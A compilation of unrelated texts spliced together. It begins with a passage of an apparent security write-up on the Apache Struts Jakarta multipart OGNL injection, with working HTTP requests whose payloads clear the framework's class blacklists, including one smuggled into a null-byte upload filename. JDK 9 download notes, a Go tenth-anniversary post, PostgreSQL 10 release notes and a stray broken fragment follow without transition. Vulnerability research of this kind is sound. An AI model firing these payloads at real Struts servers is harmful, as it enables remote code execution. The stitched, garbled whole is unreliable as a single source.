Next in the stacktrace, we can see that JakartaMultiPartRequest’s parse method is invoked in MultiPartRequestWrapper’s constructor method on line 86. The addError method called on line 88 checks to see if the error has already been seen, and if not it adds it to an instance variable that holds a collection of LocalizedMessage objects.
On the next line of our stacktrace, we see that the Dispatcher class is responsible for instantiating a new MultiPartRequestWrapper object and calling the constructor method above. The method called here is named wrapRequest and is responsible for detecting if the request’s content type contains the substring “multipart/form-data” on line 801. If it does, a new MultiPartRequestWrapper is created on line 804 and returned.
core/src/main/java/org/apache/struts2/dispatcher/Dispatcher.java:794: public HttpServletRequest wrapRequest(HttpServletRequest request) throws IOException {795:// don't wrap more than once796:if(request instanceof StrutsRequestWrapper){797:return request;798:}799:800:String content_type = request.getContentType();801:if(content_type != null && content_type.contains("multipart/form-data")){802: MultiPartRequest mpr = getMultiPartRequest();803: LocaleProvider provider = getContainer().getInstance(LocaleProvider.class);804: request = new MultiPartRequestWrapper(mpr, request, getSaveDir(), provider, disableRequestAttributeValueStackLookup);805:}else{806: request = new StrutsRequestWrapper(request, disableRequestAttributeValueStackLookup);807:}808:809:return request;810:}
At this point in our analysis, our HTTP request has been parsed and our wrapped request object (MultiPartRequestWrapper) holds an error (LocalizedMessage) with our tainted default message and a textKey set to struts.messages.upload.error.InvalidContentTypeException.
Calling Struts’ File Upload Interceptor
The rest of the stacktrace doesn’t provide anything terribly useful to us to continue tracing data flow. However, we have a clue for where to look next. Struts processes requests through a series of interceptors. As it turns out, an interceptor named FileUploadInterceptor is part of the default “stack” that Struts is configured to use.
As we can see on line 242, the interceptor checks to see if our request object is an instance of the class MultiPartRequestWrapper. We know that it is because the Dispatcher previously returned an instance of this class. The interceptor continues to check if the MultiPartRequestWrapper object has any errors on line 261, which we already know it does. It then calls LocalizedTextUtil’s findText method on line 264, passing in several arguments such as the error’s textKey and our tainted defaultMessage.
This is where things start to get interesting. A version of the LocalizedTextUtil’s method findText is called that tries to find an error message to return based on several factors. I have omitted the large method definition because the comment below accurately describes it. The findText method call is invoked where:
aClassName is set to AbstractMultiPartRequest.
aTextName is set to the error’s textKey, which is struts.messages.upload.error.InvalidContentTypeException.
Locale is set to the ActionContext’s locale.
defaultMessage is our tainted exception message as a string.
Args is an empty array.
valueStack is set to the ActionContext’s valueStack.
397:/**398: * <p>399: * Finds a localized text message for the given key, aTextName. Both the key and the message400: * itself is evaluated as required. The following algorithm is used to find the requested401: * message:402: * </p>403: *404: * <ol>405: * <li>Look for message in aClass' class hierarchy.406: * <ol>407: * <li>Look for the message in a resource bundle for aClass</li>408: * <li>If not found, look for the message in a resource bundle for any implemented interface</li>409: * <li>If not found, traverse up the Class' hierarchy and repeat from the first sub-step</li>410: * </ol></li>411: * <li>If not found and aClass is a {@link ModelDriven} Action, then look for message in412: * the model's class hierarchy (repeat sub-steps listed above).</li>413: * <li>If not found, look for message in child property. This is determined by evaluating414: * the message key as an OGNL expression. For example, if the key is415: * <i>user.address.state</i>, then it will attempt to see if "user" can be resolved into an416: * object. If so, repeat the entire process fromthe beginning with the object's class as417: * aClass and "address.state" as the message key.</li>418: * <li>If not found, look for the message in aClass' package hierarchy.</li>419: * <li>If still not found, look for the message in the default resource bundles.</li>420: * <li>Return defaultMessage</li>421: * </ol>
Because a resource bundle is not found defining an error message for struts.messages.upload.error.InvalidContentTypeException, this process ends up invoking the method getDefaultMessage on line 573:
core/src/main/java/com/opensymphony/xwork2/util/LocalizedTextUtil.java:570:// get default571: GetDefaultMessageReturnArg result;572:if(indexedTextName == null){573: result = getDefaultMessage(aTextName, locale, valueStack, args, defaultMessage);574:}else{575: result = getDefaultMessage(aTextName, locale, valueStack, args, null);576:if(result != null && result.message != null){577:return result.message;578:}579: result = getDefaultMessage(indexedTextName, locale, valueStack, args, defaultMessage);580:}
The getDefaultMessage method in the same class is responsible making one last ditch effort of trying to find a suitable error message given a key and a locale. In our case, it still fails and takes our tainted exception message and calls TextParseUtil’s translateVariables method on line 729.
core/src/main/java/com/opensymphony/xwork2/util/LocalizedTextUtil.java:714: private static GetDefaultMessageReturnArg getDefaultMessage(String key, Locale locale, ValueStack valueStack, Object[] args,715:String defaultMessage){716: GetDefaultMessageReturnArg result = null;717: boolean found = true;718:719:if(key != null){720:String message = findDefaultText(key, locale);721:722:if(message == null){723: message = defaultMessage;724: found = false;// not found in bundles725:}726:727:// defaultMessage may be null728:if(message != null){729: MessageFormat mf = buildMessageFormat(TextParseUtil.translateVariables(message, valueStack), locale);730:731:String msg = formatWithNullDetection(mf, args);732: result = new GetDefaultMessageReturnArg(msg, found);733:}734:}735:736:return result;737:}
An OGNL Expression Data Sink
As it turns out, TextParseUtil’s translateVariables method is a data sink for expression language evaluation. Just as the method’s comment explains, it provides simple template functionality by evaluating OGNL expressions wrapped in instances of ${…} and %{…}. Several versions of the translateVariables method are defined and called, with the last evaluating the expression on line 166.
core/src/main/java/com/opensymphony/xwork2/util/TextParseUtil.java:34:/**35: * Converts all instances of ${...}, and %{...} in <code>expression</code> to the value returned36: * by a call to {@link ValueStack#findValue(java.lang.String)}. If an item cannot37: * be found on the stack (null is returned), then the entire variable ${...} is not38: * displayed, just as if the item was on the stack but returned an empty string.39: *40: * @param expression an expression that hasn't yet been translated41: * @param stack value stack42: * @return the parsed expression43: */44: public staticString translateVariables(String expression, ValueStack stack){45:return translateVariables(new char[]{'$','%'}, expression, stack,String.class, null).toString();46:}[..snip..]152: public static Object translateVariables(char[] openChars,String expression, final ValueStack stack, final Class asType, final ParsedValueEvaluator evaluator,int maxLoopCount){153:154: ParsedValueEvaluator ognlEval = new ParsedValueEvaluator(){155: public Object evaluate(String parsedValue){156: Object o = stack.findValue(parsedValue, asType);157:if(evaluator != null && o != null){158: o = evaluator.evaluate(o.toString());159:}160:return o;161:}162:};163:164: TextParser parser =((Container)stack.getContext().get(ActionContext.CONTAINER)).getInstance(TextParser.class);165:166:return parser.evaluate(openChars, expression, ognlEval, maxLoopCount);167:}
With this last method call, we have traced an exception message tainted with user input all the way to the evaluation of OGNL.
Payload Analysis
A curious reader might be wondering how the exploit’s payload works. To start, let us first attempt to supply a simple OGNL payload that returns an additional header. We need to include the unused variable in the beginning, so that Dispatcher’s check for a “multipart/form-data” substring passes and our request gets parsed as a file upload.
Reproduction Request:
POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: ${(#_='multipart/form-data').(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Struts-Exploit-Test','GDSTEST'))}
Content-Length: 0
Reproduction Response:
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1wq4m7r2pkjqfak2zaj4e12kn;Path=/struts2-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html
[..snip..]
Huh? It didn’t work. A look at our logs shows a warning was logged:
Logged Exception:
17-03-24 12:48:30,904 WARN [qtp18233895-25] ognl.SecurityMemberAccess (SecurityMemberAccess.java:74) - Package of target [[email protected]2] or package of member [public void javax.servlet.http.HttpServletResponseWrapper.addHeader(java.lang.String,java.lang.String)] are excluded!
As it turns out, Struts offers blacklisting functionality for class member access (i.e. class methods). By default, the following class lists and regular expressions are used:
To better understand the original OGNL payload, let us try a simplified version that actually works:
Reproduction Request:
POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: ${(#_='multipart/form-data').(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Struts-Exploit-Test','GDSTEST'))}}
Content-Length: 0
Reproduction Response:
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=avmifel7x66q9cmnsrr8lq0s;Path=/struts2-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Struts-Exploit-Test: GDSTEST
Content-Type: text/html
[..snip..]
As we can see, this one does indeed work. But how is it bypassing the blacklisting we saw earlier?
What this payload does is empty the list of excluded package names and classes, thereby rendering the blacklist useless. It does this by first fetching the current container associated with the OGNL context and assigning it to the “container” variable. You may notice that the class com.opensymphony.xwork2.ActionContext is included in the blacklist above. How is this possible then? The blacklist doesn’t catch it because we aren’t referencing a class member, but rather by a key that already exists in the OGNL Value Stack (defined in core/src/main/java/com/opensymphony/xwork2/ActionContext.java:102). The reference to an instance of this class is already made for us, and the payload takes advantage of this.
Next, the payload gets the container’s instance of OgnlUtil, which allows us to invoke methods that return the current excluded classes and package names. The final step is to simply get and clear each blacklist and execute whatever unrestricted evaluations we want.
An interesting point to make here is that once the blacklists have been emptied, they remain empty until overwritten by code or until the application has been restarted. I found this to be a common pitfall when attempting to reproduce certain payloads found in the wild or documented in other research. Some payloads failed to work because they assumed the blacklists had already been emptied, which would have likely occurred during the testing of different payloads earlier on. This emphasizes the importance of resetting application state when running dynamic tests.
You may have also noticed that the original exploit’s payload used is a bit more complicated than the one presented here. Why does it perform extra steps such as checking a _memberAccess variable and calling a method named setMemberAccess? It may be an attempt to leverage another technique to clear each blacklist, just in case the first technique didn’t work. The setMemberAccess method is called with a default instance of the MemberAcess class, which in effect clears each blacklist too. I could confirm that this technique works in Struts 2.3.31 but not 2.5.10. I am still unsure, however, of what the purpose is of the ternary operator that checks for and conditionally assigns _memberAccess. During testing I did not observe this variable to evaluate as true.
Other Exploit Vectors
Other exploit vectors exist for this vulnerability as of 2.5.10. This is due to the fact that any exception message tainted with user input that doesn’t have an associated error key will be evaluated as OGNL. For example, supplying an upload filename with a null byte will cause an InvalidFileNameException exception to be thrown from the Apache commons fileupload library. This would also bypass a web application firewall rule examining the content-type header. The %00 in the request below should be URL decoded first. The result is an exception message that is tainted with user input.
Reproduction Request:
POST /struts2-showcase/ HTTP/1.1
Host: localhost:8080
Content-Type: multipart/form-data; boundary=---------------------------1313189278108275512788994811
Content-Length: 570
-----------------------------1313189278108275512788994811
Content-Disposition: form-data; name="upload"; filename="a%00${(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Struts-Exploit-Test','GDSTEST'))}”
Content-Type: text/html
test
-----------------------------1313189278108275512788994811--
Reproduction Response:
HTTP/1.1 404 No result defined for action com.opensymphony.xwork2.ActionSupport and result input
Set-Cookie: JSESSIONID=hu1m7hcdnixr1h14hn51vyzhy;Path=/struts2-showcase
X-Struts-Exploit-Test: GDSTEST
Content-Type: text/html;charset=ISO-8859-1
[..snip..]
Logged Exception:
2017-03-24 15:21:29,729 WARN [qtp1168849885-26] multipart.JakartaMultiPartRequest (JakartaMultiPartRequest.java:82) - Unable to parse request
org.apache.commons.fileupload.InvalidFileNameException: Invalid file name: a\0${(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Struts-Exploit-Test','GDSTEST'))}
at org.apache.commons.fileupload.util.Streams.checkFileName(Streams.java:189) ~[commons-fileupload-1.3.2.jar:1.3.2]
at org.apache.commons.fileupload.disk.DiskFileItem.getName(DiskFileItem.java:259) ~[commons-fileupload-1.3.2.jar:1.3.2]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.processFileField(JakartaMultiPartRequest.java:105) ~[struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.processUpload(JakartaMultiPartRequest.java:96) ~[struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parse(JakartaMultiPartRequest.java:67) [struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.MultiPartRequestWrapper.(MultiPartRequestWrapper.java:86) [struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.Dispatcher.wrapRequest(Dispatcher.java:806) [struts2-core-2.5.10.jar:2.5.10]
As you can see by looking at the stacktrace, control flow diverges in the processUpload method of the JakartaMultiPartRequest class. Instead of an exception being thrown when calling the parseRequest method on line 91, an exception is thrown when calling the processFileField method and getting the name of a file item on line 105.
core/src/main/java/org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.java:90: protected void processUpload(HttpServletRequest request,String saveDir) throws FileUploadException, UnsupportedEncodingException {91:for(FileItem item : parseRequest(request, saveDir)){92: LOG.debug("Found file item: [{}]", item.getFieldName());93:if(item.isFormField()){94: processNormalFormField(item, request.getCharacterEncoding());95:}else{96: processFileField(item);97:}98:}99:}[..snip..]101: protected void processFileField(FileItem item){102: LOG.debug("Item is a file upload");103:104:// Skip file uploads that don't have a file name - meaning that no file was selected.105:if(item.getName()== null || item.getName().trim().length()<1){106: LOG.debug("No file has been uploaded for the field: {}", item.getFieldName());107:return;108:}109:110: List<FileItem> values;111:if(files.get(item.getFieldName())!= null){112: values = files.get(item.getFieldName());113:}else{114: values = new ArrayList<>();115:}116:117: values.add(item);118: files.put(item.getFieldName(), values);119:}
Takeaways
One takeaway I had from this research is that you can’t always rely on reading CVE descriptions to understand how a vulnerability works. The reason this vulnerability was ever possible was because the file upload interceptor attempted to resolve error messages using a potentially dangerous function that evaluates OGNL. The elimination of this possibility is what lead to a successful patching of this vulnerability. Therefore this is not a problem with the Jakarta request wrapper, as the CVE description implies, but with the file upload interceptor trusting that exception messages will be free of user input.
Another takeaway I had reinforced the idea that you can’t rely on using known attack signatures to block exploitation at the web application firewall level. For example, if a web application firewall were configured to look for OGNL in the content-type header, it would miss the additional attack vector explained in this post. The only reliable way to eliminate vulnerabilities like this one is to apply available patches, either manually or by installing updates.
Builds for platforms other than Linux/x64 will be published at a
later date.
JDK 9 downloads are larger than JDK 8 downloads because they
include JMOD files so that you can create custom run-time images.
To learn about JMOD files see the Project
Jigsaw Quick-Start Guide and JEP 282.
To obtain the source code for these builds, clone the top-level
JDK 9 Mercurial repository at hg.openjdk.java.net/jdk9/jdk9
and then run the get_source.sh script in that
repository in order to clone the remaining repositories.
Feedback
If you have suggestions or encounter bugs, please submit them
using the usual Java SE
bug-reporting channel. Be sure to include complete version
information from the output of the java --version
command.
International use restrictions
Due to limited intellectual property protection and enforcement
in certain countries, the JDK source code may only be distributed
to an authorized list of countries. You will not be able to access
the source code if you are downloading from a country that is not
on this list. We are continuously reviewing this list for addition
of other countries.
This week marks the 10th anniversary of the creation of Go.
The initial discussion was on the afternoon of Thursday, the 20th of September, 2007. That led to an organized meeting between Robert Griesemer, Rob Pike, and Ken Thompson at 2PM the next day in the conference room called Yaounde in Building 43 on Google's Mountain View campus. The name for the language arose on the 25th, several messages into the first mail thread about the design: Subject: Re: prog lang discussion
From: Rob 'Commander' Pike
Date: Tue, Sep 25, 2007 at 3:12 PM
To: Robert Griesemer, Ken Thompson
i had a couple of thoughts on the drive home.
1. name
'go'. you can invent reasons for this name but it has nice properties.
it's short, easy to type. tools: goc, gol, goa. if there's an interactive
debugger/interpreter it could just be called 'go'. the suffix is .go
...
(It's worth stating that the language is called Go; "golang" comes from the web site address (go.com was already a Disney web site) but is not the proper name of the language.)
The Go project counts its birthday as November 10, 2009, the day it launched as open source, originally on code.google.com before migrating to GitHub a few years later. But for now let's date the language from its conception, two years earlier, which allows us to reach further back, take a longer view, and witness some of the earlier events in its history.
The first big surprise in Go's development was the receipt of this mail message: Subject: A gcc frontend for Go From: Ian Lance Taylor
Date: Sat, Jun 7, 2008 at 7:06 PM
To: Robert Griesemer, Rob Pike, Ken Thompson
One of my office-mates pointed me at http://.../go_lang.html . It
seems like an interesting language, and I threw together a gcc
frontend for it. It's missing a lot of features, of course, but it
does compile the prime sieve code on the web page.
The shocking yet delightful arrival of an ally (Ian) and a second compiler (gccgo) was not only encouraging, it was enabling. Having a second implementation of the language was vital to the process of locking down the specification and libraries, helping guarantee the high portability that is part of Go's promise.
Even though his office was not far away, none of us had even met Ian before that mail, but he has been a central player in the design and implementation of the language and its tools ever since.
Russ Cox joined the nascent Go team in 2008 as well, bringing his own bag of tricks. Russ discovered—that's the right word—that the generality of Go's methods meant that a function could have methods, leading to the http.HandlerFunc idea, which was an unexpected result for all of us. Russ promoted more general ideas too, like the the io.Reader and io.Writer interfaces, which informed the structure of all the I/O libraries.
Jini Kim, who was our product manager for the launch, recruited the security expert Adam Langley to help us get Go out the door. Adam did a lot of things for us that are not widely known, including creating the original golang.org web page and the build dashboard, but of course his biggest contribution was in the cryptographic libraries. At first, they seemed disproportionate in both size and complexity, at least to some of us, but they enabled so much important networking and security software later that they become a crucial part of the Go story. Network infrastructure companies like Cloudflare lean heavily on Adam's work in Go, and the internet is better for it. So is Go, and we thank him.
In fact a number of companies started to play with Go early on, particularly startups. Some of those became powerhouses of cloud computing. One such startup, now called Docker, used Go and catalyzed the container industry for computing, which then led to other efforts such as Kubernetes. Today it's fair to say that Go is the language of containers, another completely unexpected result.
Go's role in cloud computing is even bigger, though. In March of 2014 Donnie Berkholz, writing for RedMonk, claimed that Go was "the emerging language of cloud infrastructure". Around the same time, Derek Collison of Apcera stated that Go was already the language of the cloud. That might not have been quite true then, but as the word "emerging" used by Berkholz implied, it was becoming true.
Today, Go is the language of the cloud, and to think that a language only ten years old has come to dominate such a large and growing industry is the kind of success one can only dream of. And if you think "dominate" is too strong a word, take a look at the internet inside China. For a while, the huge usage of Go in China signaled to us by the Google trends graph seemed some sort of mistake, but as anyone who has been to the Go conferences in China can attest, the measurements are real. Go is huge in China.
In short, ten years of travel with the language have brought us past many milestones. The most astonishing is at our current position: a conservative estimatesuggests there are at least half a million Go programmers. When the mail message naming Go was sent, the idea of there being half a million gophers would have sounded preposterous. Yet here we are, and the number continues to grow.
Speaking of gophers, it's been fun to watch how Renee French's idea for a mascot, the Go gopher, became not only a much loved creation but also a symbol for Go programmers everywhere. Many of the biggest Go conferences are called GopherCons as they gather together gophers from all over the world.
Gopher conferences are taking off. The first one was only three years ago, yet today there are many, all around the world, plus countless smaller local "meetups". On any given day, there is more likely than not a group of gophers meeting somewhere in the world to share ideas.
Looking back over ten years of Go design and development, it is astounding to reflect on the growth of the Go community. The number of conferences and meetups, the long and ever-increasing list of contributors to the Go project, the profusion of open source repositories hosting Go code, the number of companies using Go, some exclusively: these are all astonishing to contemplate.
For the three of us, Robert, Rob, and Ken, who just wanted to make our programming lives easier, it's incredibly gratifying to witness what our work has started.
What will the next ten years bring?
- Rob Pike, with Robert Griesemer and Ken Thompson
In 10, partitioning tables is now an attribute of the table:
CREATE TABLE table_name ( ... )
[ PARTITION BY { RANGE | LIST } ( { column_name | ( expression ) }
CREATE TABLE table_name
PARTITION OF parent_table [ (
) ] FOR VALUES partition_bound_spec
Example
Before:
CREATE TABLE padre (
id serial,
pais integer,
fch_creado timestamptz not null
);
CREATE TABLE hija_2017 (
CONSTRAINT pk_2017 PRIMARY KEY (id),
CONSTRAINT ck_2017 CHECK (fch_creado < DATE '2015-01-01' )
) INHERITS (padre);
CREATE INDEX idx_2017 ON hija_2017 (fch_creado);
Today:
CREATE TABLE padre (
id serial not null,
nombre text not null,
fch_creado timestamptz not null
)
PARTITION BY RANGE ( id );
CREATE TABLE hijo_0
partition of padre (id, primary key (id), unique (nombre))
for values from (unbounded) to (10);
CREATE TABLE hijo_1
partition of padre (id, primary key (id), unique (nombre))
for values from (10) to (unbounded);
This means that users no longer need to create triggers for routing data; it's all handled by the system.
Another Example:
For example, we might decide to partition the `book_history` table, probably a good idea since that table is liable to accumulate data forever. Since it's a log table, we'll range partition it, with one partition per month.
First, we create a "master" partition table, which will hold no data but forms a template for the rest of the partitions:
libdata=# CREATE TABLE book_history (
book_id INTEGER NOT NULL,
status BOOK_STATUS NOT NULL,
period TSTZRANGE NOT NULL )
PARTITION BY RANGE ( lower (period) );
Then we create several partitions, one per month:
libdata=# CREATE TABLE book_history_2016_09
PARTITION OF book_history
FOR VALUES FROM ('2016-09-01 00:00:00') TO ('2016-10-01 00:00:00');
CREATE TABLE
libdata=# CREATE TABLE book_history_2016_08
PARTITION OF book_history
FOR VALUES FROM ('2016-08-01 00:00:00') TO ('2016-09-01 00:00:00');
CREATE TABLE
libdata=# CREATE TABLE book_history_2016_07
PARTITION OF book_history
FOR VALUES FROM ('2016-07-01 00:00:00') TO ('2016-09-01 00:00:00');
ERROR: partition "book_history_2016_07" would overlap partition "book_history_2016_08"
As you can see, the system even prevents accidental overlap. New rows will automatically be stored in the correct partition, and SELECT queries will search the appropriate partitions.
Additional Parallelism
Some additional plan nodes can be executed in parallel, particularly Index Scans.
Example:
For example, if we wanted to search financial transaction history by an indexed column, I can now execute it in one-quarter the time by using four parallel workers:
accounts=# \timing
Timing is on.
accounts=# select bid, count(*) from account_history
where delta > 1000 group by bid;
...
Time: 324.903 ms
accounts=# set max_parallel_workers_per_gather=4;
SET
Time: 0.822 ms
accounts=# select bid, count(*) from account_history
where delta > 1000 group by bid;
...
Time: 72.864 ms
(this assumes an index on bid, delta)
Links:
Additional FDW Push-Down
Faster Analytics Queries
Replication and Scaling
Logical Replication
example:
Suppose I decide I want to replicate just the fines and loans tables from my public library database to the billing system so that they can process amounts owed. I would create a publication from those two tables with this command:
libdata=# CREATE PUBLICATION financials FOR TABLE ONLY loans, ONLY fines;
CREATE PUBLICATION
Then, in the billing database, I would create two tables that looked identical to the tables I'm replicating, and have the same names. They can have additional columns and a few other differences. Particularly, since I'm not copying the patrons or books tables, I'll want to drop some foreign keys that they origin database has. I also need to create any special data types or other database artifacts required for those tables. Often the easiest way to do this is selective use of the `pg_dump` and `pg_restore` backup utilities:
replica# pg_restore -d libdata -s -t loans -t fines /netshare/libdata.dump
Following that, I can start a Subscription to those two tables:
libdata=# CREATE SUBSCRIPTION financials
CONNECTION 'dbname=libdata user=postgres host=172.17.0.2'
PUBLICATION financials;
NOTICE: synchronized table states
NOTICE: created replication slot "financials" on publisher
CREATE SUBSCRIPTION
This will first copy a snapshot of the data currently in the tables, and then start catching up from the transaction log. Once it's caught up, you can check status in pg_stat_subscription:
While version 9.6 introduced quorum based synchronous replication,
synchronous_commit = 'remote_apply'
version 10 improves the synchronous_standby_names GUC by adding the FIRST and ANY keywords:
synchronous_standby_names = ANY 2(node1,node2,node3);
synchronous_standby_names = FIRST 2(node1,node2);
FIRST was the previous behaviour, and the nodes priority is following the list order in order to get a quorum. ANY now means that any node in the list is now able to provide the required quorum. This will give extra flexibility to complex replication setups.
Improved performance of the replay of 2-phase commits
Improved performance of replay when access exclusive locks are held on objects on the standby server. This can significantly improve performance in cases where temporary tables are being used.
This feature makes AFTER STATEMENT triggers both useful and performant by
exposing, as appropriate, the old and new rows to queries. Before this feature,
AFTER STATEMENT triggers had no direct access to these, and the workarounds were
byzantine and had poor performance. Much trigger logic can now be written as
AFTER STATEMENT, avoiding the need to do the expensive context switches at each
row that FOR EACH ROW triggers require.
XML and JSON
XMLTable
XMLTABLE is a SQL-standard feature that allows transforming an XML document to table format,
making it much easier to process XML data in the database.
Coupled with foreign tables pointing to external XML data, this can greatly simplify ETL processing.
Full Text Search support for JSON and JSONB
You can now create Full Text Indexes on JSON and JSONB columns.
This involves converting the JSONB field to a `tsvector`, then creating an specific language full-text index on it:
libdata=# CREATE INDEX bookdata_fts ON bookdata
USING gin (( to_tsvector('english',bookdata) ));
CREATE INDEX
Once that's set up, you can do full-text searching against all of the values in your JSON documents:
libdata=# SELECT bookdata -> 'title'
FROM bookdata
WHERE to_tsvector('english',bookdata) @@ to_tsquery('duke');
------------------------------------------
"The Tattooed Duke"
"She Tempts the Duke"
"The Duke Is Mine"
"What I Did For a Duke"
Security
SCRAM Authentication
New "monitoring" roles for permission grants
Restrictive Policies for Row Level Security
Performance
Cross-column Statistics
Real-world data frequently contains correlated data in table columns, which can easily fool the query planner into thinking WHERE clauses are more selective than they really are, which can cause some queries to become very slow. Multivariate statistics objects can be used to let the planner learn about this, which proofs it against making such mistakes. This manual section explains the feature in more detail, and this section shows some examples. This feature in PostgreSQL represents an advance in the state of the art for all SQL databases.
In join planning, detect cases where the inner side of the join can only produce a single row for each outer side row. During execution this allows early skipping to the next outer row once a match is found. This can also remove the requirement for mark and restore during Merge Joins, which can significantly improve performance in some cases.
Version 10 has a number of backwards-incompatible changes which may affect system administration, particularly around backup automation. Users should specifically test for the incompatibilities before upgrading in production.
Change in Version Numbering
As of Version 10, PostgreSQL no longer uses three-part version numbers, but is shifting to two-part version numbers. This means that version 10.1 will be the first patch update to PostgreSQL 10, instead of a new major version. Scripts and tools which detect PostgreSQL version may be affected.
The community strongly recommends that tools use either the GUC server_version_num (on the backend), or the libpq status function PQserverVersion in libpq to get the server version. This returns a six-digit integer version number which will be consistently sortable and comparable between versions 9.6 and 10.
Version String
Major Version
Update Number
version_num
9.6.0
9.6
0
090600
9.6.3
9.6
3
090603
10.0
10
0
100000
10.1
10
1
100001
Renaming of "xlog" to "wal" Globally (and location/lsn)
In order to avoid confusion leading to data loss, everywhere we previously used the abbreviation "xlog" to refer to the transaction log, including directories, functions, and parameters for executables, we now use "wal". Similarly, the word "location" in function names, where used to refer to transaction log location, has been replaced with "lsn".
This will require many users to reprogram custom backup and transaction log management scripts, as well as monitoring replication.
Two directories have been renamed:
9.6 Directory
10 Directory
pg_xlog
pg_wal
pg_clog
pg_xact
Additionally, depending on where your installation packages come from, the default activity log location may have been renamed from "pg_log" to just "log".
Many administrative functions have been renamed to use "wal" and "lsn":
9.6 Function Name
10 Function Name
pg_current_xlog_flush_location
pg_current_wal_flush_lsn
pg_current_xlog_insert_location
pg_current_wal_insert_lsn
pg_current_xlog_location
pg_current_wal_lsn
pg_is_xlog_replay_paused
pg_is_wal_replay_paused
pg_last_xlog_receive_location
pg_last_wal_receive_lsn
pg_last_xlog_replay_location
pg_last_wal_replay_lsn
pg_switch_xlog
pg_switch_wal
pg_xlog_location_diff
pg_wal_lsn_diff
pg_xlog_replay_pause
pg_wal_replay_pause
pg_xlog_replay_resume
pg_wal_replay_resume
pg_xlogfile_name
pg_walfile_name
pg_xlogfile_name_offset
pg_walfile_name_offset
Some system views and functions have had attribute renames:
Several command-line executables have had parameters renamed:
pg_receivexlog has been renamed to pg_receivewal.
pg_resetxlog has been renamed to pg_resetwal.
pg_xlogdump has been renamed to pg_waldump.
initdb and pg_basebackup have a --waldir option rather than --xlogdir.
pg_basebackup now has --wal-method rather than --xlog-method.
Drop Support for FE/BE 1.0 Protocol
PostgreSQL's original client/server protocol, version 1.0, will no longer be supported as of PostgreSQL 10. Since version 1.0 was superceded by version 2.0 in 1998, it is unlikely that any existing clients still use it.
Change Defaults around Replication and pg_basebackup
Drop Support for Floating Point Timestamps
Remove contrib/tsearch2
Tsearch2, the older, contrib module version of our built-in full text search, has been removed from contrib and will no longer be built as part of PostgreSQL packages. Users who have been continuously upgrading since before version 8.3 will need to either manually modify their databases to use the built-in tsearch objects before upgrading to PostgreSQL 10, or will need to compile tsearch2 themselves from scratch and install it.
Drop pg_dump Support for Databases Older than 8.0
Databases running on PostgreSQL version 7.4 and earlier will not be supported by 10's pg_dump or pg_dumpall. If you need to convert a database that old, use version 9.6 or earlier to upgrade it in two stages.










 J, or the equivalent of 10 billion
J, or the equivalent of 10 billion